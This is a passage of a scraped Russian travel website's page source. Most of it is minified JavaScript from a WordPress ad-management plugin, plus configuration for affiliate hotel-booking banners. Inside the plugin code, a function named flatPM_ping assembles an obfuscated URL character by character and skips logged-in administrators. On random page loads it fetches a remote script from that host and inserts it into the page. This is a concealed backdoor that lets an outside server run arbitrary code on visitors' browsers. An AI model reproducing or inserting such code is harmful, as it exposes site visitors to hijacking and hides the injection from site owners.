0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6179","html":[{"fst":"<div class=\"box success \"> <div class=\"box-inner-block\"> <span class=\"fa tie-shortcode-boxicon\"><\/span>\nДорогие друзья, взамен остановивших свою деятельность на территории России сервисов <strong>Booking.com и AirBNB<\/strong>, бронируйте отели через сервис <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=5916&u=https%3A%2F%2Ftravel.yandex.ru\" rel=\"noopener\" target=\"_blank\">Яндекс Путешествия<\/a> и <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=7038&u=https%3A%2F%2Fostrovok.ru\" rel=\"noopener\" target=\"_blank\">Ostrovok.ru<\/a>, а для бронирования квартир и комнат в путешествиях - <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=129486&p=2690&u=https%3A%2F%2Fsutochno.ru\" rel=\"noopener\" target=\"_blank\">Суточно.ру<\/a>. Это крупные надежные сервисы бронирования жилья для поездок по России с оплатой картами РФ (в том числе и МИР), способные сделать ваши путешествия такими же комфортными и удобными, как раньше. Зайдите и посмотрите сами.\n<\/div> <\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"3000","px_s":"px","close_window":"false"}},"ID":"6180","html":[{"fst":"<div class=\"box info\"> <div class=\"box-inner-block\" style=\"width:80vw\"> <span class=\"fa tie-shortcode-boxicon\"><\/span>\nДорогие друзья, взамен остановивших свою деятельность на территории России сервисов <strong>Booking.com и AirBNB<\/strong>, бронируйте отели через сервис <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=5916&u=https%3A%2F%2Ftravel.yandex.ru\" rel=\"noopener\" target=\"_blank\">Яндекс Путешествия<\/a> и <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=7038&u=https%3A%2F%2Fostrovok.ru\" rel=\"noopener\" target=\"_blank\">Ostrovok.ru<\/a>, а для бронирования квартир и комнат в путешествиях - <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=129486&p=2690&u=https%3A%2F%2Fsutochno.ru\" rel=\"noopener\" target=\"_blank\">Суточно.ру<\/a>. Это крупные надежные сервисы бронирования жилья для поездок по России с оплатой картами РФ (в том числе и МИР), способные сделать ваши путешествия такими же комфортными и удобными, как раньше. Зайдите и посмотрите сами.\n<\/div> <\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="/s/0ed74e.js" async defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpitergo.ru/wp-admin/admin-ajax.php?postviews_id=2520&action=tie_postviews&_=1769640520920
body_size: 79
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 2&nbsp;054</span>